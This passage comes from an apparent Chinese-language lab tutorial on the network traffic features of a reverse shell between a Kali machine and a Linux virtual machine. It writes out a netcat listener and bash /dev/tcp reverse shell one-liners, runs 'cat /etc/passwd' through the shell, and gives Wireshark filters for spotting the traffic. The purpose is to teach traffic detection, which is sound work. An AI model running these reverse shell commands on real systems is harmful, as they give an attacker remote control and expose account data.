



流量特征

在数据包中可以清晰的查看源IP和目的IP

- 利用burp的post进行抓取数据包

- 使用wireshark抓取数据包

- 查看目的ip地址的流量

ip.dst==192.168.63.129&&http

成功找到数据包中的关键字





反弹shell

前提:

准备两台虚拟机(kali、linux)

攻击

首先是kali开启监听

nc -lvvp 5555

Linux连接kali

bash -i >& /dev/tcp/192.168.63.129/5555 0>&1

或

bash -c "bash -i >& /dev/tcp/192.168.63.129/5555 0>&1"

#bash -i >& /dev/tcp/攻击机IP/攻击机端口 0>&1

监听成功



流量特征

在数据包中可以清晰的查看源IP和目的IP

- 使用wireshark抓取数据包中的

cat /etc/passwd

- 查看目的ip地址的流量

ip.dst==192.168.63.129&&tcp

- 成功抓到tcp数据流中的关键字

590

590

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?